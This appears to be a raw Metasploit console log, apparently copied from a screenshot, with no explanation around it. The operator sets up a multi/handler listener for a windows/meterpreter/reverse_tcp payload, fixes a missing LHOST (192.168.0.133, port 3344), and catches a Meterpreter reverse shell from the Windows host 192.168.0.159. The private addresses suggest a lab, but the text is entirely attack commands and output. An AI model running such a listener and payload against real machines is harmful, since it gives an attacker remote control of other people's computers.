 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lhost 192.168.0.133
lhost => 192.168.0.133
msf6 exploit(multi/handler) > set lport 3344
lport => 3344
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.133:3344
[*] Sending stage (175174 bytes) to 192.168.0.159
[-] Meterpreter session 1 is not valid and will be closed
[*]  - Meterpreter session 1 closed.
[*] Sending stage (175174 bytes) to 192.168.0.159
[*] Meterpreter session 2 opened (192.168.0.133:3344 -> 192.168.0.159:61143)
at 2022-01-12 01:42:16 -0500